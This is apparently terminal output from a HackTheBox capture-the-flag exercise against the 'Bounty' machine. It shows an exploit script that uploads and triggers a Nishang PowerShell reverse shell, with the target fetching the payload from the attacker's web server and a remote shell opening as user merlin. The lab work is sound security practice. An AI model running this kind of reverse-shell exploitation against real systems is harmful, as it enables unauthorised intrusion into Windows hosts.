 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bounty]
└─# python3 bounty_rev.py -t 10.10.10.93 -li 10.10.14.18 -lp 8888
[+] Starting handler on 8888 [+]
[+] Starting Web Server in background [+]
[+] Let's download the Nishang reverse [+]
[+] Download Ok! [+]
[+] Let's add the call to reverse shell! [+]
[+] Call added! [+]
[+] Upload Done! [+]
[+] Let's call the reverse shell! [+]
10.10.10.93 - - [01/Sep/2021 12:29:07] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
[+] Connection from 10.10.10.93 [+]
[+] Shell'd [+]
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
bounty\merlin
PS C:\windows\system32\inetsrv>